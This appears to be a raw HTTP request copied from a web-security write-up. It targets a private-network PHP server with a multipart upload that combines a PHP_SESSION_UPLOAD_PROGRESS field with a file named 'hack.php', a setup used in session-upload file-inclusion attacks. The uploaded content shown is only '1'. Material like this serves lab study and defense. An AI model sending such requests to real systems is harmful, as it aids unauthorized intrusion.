 POST /index.php HTTP/1.1
Host: 192.168.43.82
Content-Length: 316
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryum8mXqbdpCVFhMRE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryum8mXqbdpCVFhMRE
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundaryum8mXqbdpCVFhMRE
Content-Disposition: form-data; name="file"; filename="hack.php"
Content-Type: text/php
1
------WebKitFormBoundaryum8mXqbdpCVFhMRE--